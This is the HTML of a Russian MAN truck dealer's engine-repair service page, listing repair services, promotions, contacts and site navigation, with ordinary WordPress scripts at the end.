                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gilz-man/">Замена гильз MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gilz-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-termostata-man/">Замена термостата MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-termostata-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/">Ремонт радиатора MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-radiatora-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-pompy-man/">Замена помпы MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-pompy-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gbcz-man/">Замена ГБЦ МАН</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-gbcz-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-forsunok-man/">Установка форсунок МАН</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-forsunok-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-shesterni-man/">Замена шестерни МАН</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-shesterni-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-dvigatelya-man/">Замена двигателя МАН</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-dvigatelya-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/kapitalnyj-remont-dvigatelya-man/">Капитальный ремонт двигателя MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/kapitalnyj-remont-dvigatelya-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgs/">Установка двигателя MAN TGS</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgs/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-neispravnosti-bloka-dvigatelya-man/">Ремонт неисправности блока двигателя MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-neispravnosti-bloka-dvigatelya-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgx/">Установка двигателя MAN TGX</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelya-man-tgx/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/ustanovit-dvigatel-man-tga/">Установить двигатель MAN TGA</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovit-dvigatel-man-tga/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelej-man/">Установка двигателей MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/ustanovka-dvigatelej-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgl/">Ремонт двигателя MAN TGL</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgl/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgx/">Ремонт двигателя MAN TGX</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgx/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgs/">Ремонт двигателя MAN TGS</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tgs/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tga/">Ремонт двигателя MAN TGA</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvigatelya-man-tga/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvs-man/">Ремонт ДВС MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-dvs-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-startera/">Ремонт и замена стартера</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-startera/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                    </div>
                                                                        <h3 class="text-center"><strong>Актуальные акции грузового сервиса MAN:</strong></h3>
                        <div class="su-image-carousel  mangallery su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-default su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":true,"autoPlay":3000,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_696d062039759"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/2025/09/02/nachnite-nedelyu-vygodno-skidka-10-na-raboty-i-azch-s-ponedelnika-po-pyatniczu/" target="_blank" rel="noopener noreferrer" data-caption="Начните неделю выгодно - скидка 10% на работы и азч с понедельника по субботу"><img width="1200" height="431" src="https://man-komdorauto.ru/wp-content/uploads/2025/09/2560h920-3-1200x431.jpg" class="" alt="2560х920 (3)" decoding="async" loading="lazy" srcset="https://man-komdorauto.ru/wp-content/uploads/2025/09/2560h920-3-1200x431.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2025/09/2560h920-3-600x216.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2025/09/2560h920-3-768x276.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2025/09/2560h920-3-1536x552.jpg 1536w,   https://man-komdorauto.ru/wp-content/uploads/2025/09/2560h920-3-2048x736.jpg 2048w,   https://man-komdorauto.ru/wp-content/uploads/2025/09/2560h920-3-100x36.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2025/09/2560h920-3-300x108.jpg 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/2024/04/01/gruzovoj-servis-akcziya-vyhodnyh-dnej/" target="_blank" rel="noopener noreferrer" data-caption="Грузовой сервис – акция выходных дней"><img width="1200" height="431" src="https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-1200x431.jpg" class="" alt="2560х920 (2)" decoding="async" loading="lazy" srcset="https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-1200x431.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-600x216.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-768x276.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-1536x552.jpg 1536w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-2048x736.jpg 2048w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-100x36.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2024/04/2560h920-2-1-300x108.jpg 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></div></div></div><script id="su_image_carousel_696d062039759_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_696d062039759"))}, 0);}var su_image_carousel_696d062039759_script=document.getElementById("su_image_carousel_696d062039759_script");if(su_image_carousel_696d062039759_script){su_image_carousel_696d062039759_script.parentNode.removeChild(su_image_carousel_696d062039759_script);}</script>                        <h3 class="text-center"><strong>Нам доверяют:</strong></h3>
<p>                        <img decoding="async" title="Логотипы партнеров"  src="https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami.jpg" alt="" width="1200" height="324" loading="lazy" class="alignnone size-full wp-image-14759 hidden-xs hidden-sm" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-600x162.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-768x207.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-100x27.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/09/blok-s-logotipami-300x81.jpg 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><br />
                        <img decoding="async" title="Логотипы партнеров"  src="https://man-komdorauto.ru/wp-content/uploads/2022/09/blok_s_logotipami_mobilnaya_versiya.png" alt="" width="750" height="594" loading="lazy" class="alignnone size-full wp-image-14759 hidden-md hidden-lg" /></p>
						<div class="contacts-block">
<hr class="functional-divider-header" />
<div class="divider"></div>
<p><span class="h3">Контакты</span></p>
<table class="table" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Общий телефон:</td>
<td><a href="tel:+74995072224">+7 (499) 507-22-24</a></td>
</tr>
<tr>
<td>Email:</td>
<td><a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></td>
</tr>
</tbody>
</table>
<p><span class="h3">Режим работы</span>Отдел продаж: ПН.-ПТ.: с 09:00 до 18:00, СБ.-ВС. выходные<br />
Сервис, Ресепшен, Запасные части, Автомойка, Шиномонтаж: ПН.-ВС.: с 09:00 до 21:00<br />
Возможны срочные ночные работы.<br />
<span class="h3">Адрес</span>141031, Московская область, Мытищинский р-он, МКАД 85 км, ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9<br />
<span class="h3">Схема проезда</span></p>
<div style="height:400px;">
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777&amp;width=100%25&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script><br />
<!--showyamap address="ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9" coordinates="55.913964,37.588331"-->
</div>
</div>
						
                    </article>
                                <!-- STOP_CONTENT -->
            </main>
            
        </div>
        </div>
       
    </section>
        
<footer id="page-footer" class="hidden-print newfooter">
    <div class="container">
        <div class="row flex">
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/about/">О компании</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/about/">О нас</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/about/partners/">Партнеры</a>
                    <a class="link icon-intern" href="/about/compliance/">Политика Комплаенс</a>
                    <a class="link icon-intern" href="/policy/">Защита персональных данных</a>
                    <a class="link icon-intern" href="/about/istoriya-man-truckbus/">История MAN</a>
                    <a class="link icon-intern" href="/news/">Новости</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/services/">Услуги</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/services/evacuation/">Грузовая эвакуация</a>
                    <a class="link icon-intern" href="/services/tire-service/">Грузовой шиномонтаж</a>
                    <a class="link icon-intern" href="/services/truck-washing/">Грузовая мойка</a>
                    <a class="link icon-intern" href="/services/leasing/">Лизинг</a>
                    <a class="link icon-intern" href="/services/servisnye-kontrakty-man/">Сервисные контракты</a>
                    <a class="link icon-intern" href="/services/man-topused/">Продажа БУ грузовых автомобилей - с пробегом</a>
                    <a class="link icon-intern" href="/services/man-pride/ ">Телематика</a>
                    <a class="link icon-intern" href="/services/finansirovanie-lizing-strahovanie/ ">Финансирование</a>
                    <a class="link icon-intern" href="/special-offers/">Акции</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/spares/">Каталог запчастей МАН</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA | МАН ТГА</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS | МАН ТГС</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL | МАН ТГЛ</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern"  href="/spares/filtry-man/">Фильтры МАН</a>            		
            		<a class="link icon-intern" href="/spares/original-oil-man/">Масло МАН</a>
            		<a class="link icon-intern" href="/spares/tnvd-man/">ТНВД МАН</a>
                    <a class="link icon-intern" href="/spares/forsunki-man/">Форсунки МАН</a>
            		<a class="link icon-intern" href="/spares/accumulator-man/">Аккумулятор МАН</a>
    			</div>
    		</div>
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/buses/">Автобусы</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/buses/buses-man-coach/">Туристические автобусы</a>
                    <a class="link icon-intern" href="/buses/buses-man-regio/">Междугородные автобусы</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/trucks/">Грузовики</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/trucks/">Модельный ряд</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL | МАН ТГЛ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM | МАН ТГМ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS | МАН ТГС</a>
                    <a class="link icon-intern" href="/catalog/f/truck-tractors/">Седельные тягачи</a>
                    <a class="link icon-intern" href="/catalog/f/vans/">Фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/special-machinery/">Спецтехника</a>
                    <a class="link icon-intern" href="/catalog/f/dump-trucks/">Самосвалы</a>
                 	<a class="link icon-intern" href="/catalog/f/shassi/">Шасси</a>
                 	<a class="link icon-intern" href="/catalog/f/mixer-trucks/">Автобетоносмесители</a>
                    <a class="link icon-intern" href="/catalog/f/isothermal-vans/">Изотермические фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/goods-vans/">Промтоварные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/tilt-vans/">Тентованные фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/trash-trucks/">Мусоровозы</a>
                    <a class="link icon-intern" href="/catalog/f/tow-trucks/">Эвакуаторы</a>
                 	<a class="link icon-intern" href="/catalog/f/gasoline-trucks/">Бензовозы</a>
                    <a class="link icon-intern" href="/catalog/f/lumber-trucks/">Лесовозы-сортиментовозы</a>
                 	<a class="link icon-intern" href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a>
                 	<a class="link icon-intern" href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a>               	
                 	<a class="link icon-intern" href="/catalog/semitrailers/">Полуприцепы</a>
                 	
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/service/man-trucks-services/">Грузовой сервис</a>
    			</div>
    			<div class="mobile-collapse-container">
                	<a class="link icon-intern" href="/service/man-trucks-services/">Ремонт грузовых</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/man-diagnostics/">Диагностика ошибок</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/technical-service/">Техническое обслуживание МАН</a>
                	<a class="link icon-intern" href="/service/bus-repair-man/">Ремонт автобусов Неоплан</a>
                	<a class="link icon-intern" href="/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
                	<a class="link icon-intern" href="/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
                    <a class="link icon-intern" href="/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a>
                	<a class="link icon-intern" href="/service/man-engine-repair/">Ремонт двигателя</a>
                    <a class="link icon-intern" href="/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a>
                	<a class="link icon-intern" href="/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
                	<a class="link icon-intern" href="/service/bodywork/">Кузовной ремонт грузовиков</a>
                	<!--a class="link icon-intern" href="/service/remont-furgonov-i-priczepov/">Кузовной ремонт полуприцепов</a-->
                	<a class="link icon-intern" href="/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
                    <a class="link icon-intern" href="/service/repair-of-tnvd-man/remont-toplivnoj-sistemy-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a>
                	<a class="link icon-intern" href="/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
                    <a class="link icon-intern" href="/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой - подвески</a>
                	<a class="link icon-intern" href="/service/repair-electricians-man/">Ремонт электрики</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a>
                    <a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a>
    				    			</div>
    		</div>
            
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/contacts/">Контакты</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/contacts/sales-contact/">Отдел продаж новых МАН и Neoplan</a>
                    <a class="link icon-intern" href="/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж БУ техники</a>
                    <a class="link icon-intern" href="/contacts/service-contact/">Сервис</a>
                    <a class="link icon-intern" href="/contacts/parts-contact/">Запасные части</a>
                    <a class="link icon-intern" href="/contacts/evacuation-contact/">Служба эвакуации</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/contacts/scheme/">Схема проезда</a>
                    <a class="link icon-intern" href="/sitemap/">Карта сайта</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column hide-on-mobile-devices" >
                <div class="row">
                    <div class="col-xs-6">
                        <img src="/wp-content/uploads/2023/01/qr-man.svg" />
                    </div>
                    <div class="col-xs-6">
                        Открыть сайт на мобильном телефоне
                    </div>
                </div>
            </div>
    	</div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                                <a href="https://man-komdorauto.ru" class="footer-logo">
                                    <img src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/logo-horiz-250.png" width="125" height="19" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                                </a>
                                <div class="footer-mandatory-links">
                        <a class="link" href="tel:+74996482000" rel="nofollow">+7 499 648-20-00</a>
						<a class="link" href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                        <span class="link">пн.-вс. 9:00 — 21:00</span><span class="link">ИНН 5029218256</span><span class="link">ОГРН 1175029004501</span>

                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                <span>&copy;&nbsp;«КомдорАвто»&nbsp;2026</span>
                
                <div class="footer-mandatory-links">
						<a class="link" href="/oferta.pdf" target="_blank" rel="nofollow">Договор оферты</a>
                        <a class="link" href="/doverennost.docx" target="_blank" rel="nofollow">Шаблон доверенности</a>
                                        </div>
            </div>
        </div>
        
    </div>
</footer>
<div id="js_to-top_page-share-container" class="back-to-top-container">
    <div class="btn-group-vertical shadow">
        <!--a href="#page-share-container" class="btn btn-primary share js_toggle-target" aria-haspopup="true" aria-expanded="false"> </a-->
        <button type="button" class="btn btn-primary top js_to-top"></button>
    </div>
	<div id="page-share-container" aria-hidden="true" class="shadow">
        <div class="h5">Рекомендовать эту страницу</div>
        <!-- noindex -->
        <button class="sharer button" data-sharer="facebook" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Facebook</span></button>
        <button class="sharer button" data-sharer="twitter" data-title="Грузовики для дальних перевозок, использования в сфере строительства и развозных перевозок | Грузовики MAN Россия" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Twitter</span></button>
        <button class="sharer button" data-sharer="googleplus" data-url="https://www.truck.man.eu/ru/ru/index.html" type="button">
            <span class="sr-only">Опубликовать на Google+</span></button>
        <button class="sharer button" data-sharer="linkedin" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на LinkedIn</span></button>
        <!-- /noindex -->
    </div>
</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/man-2021-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
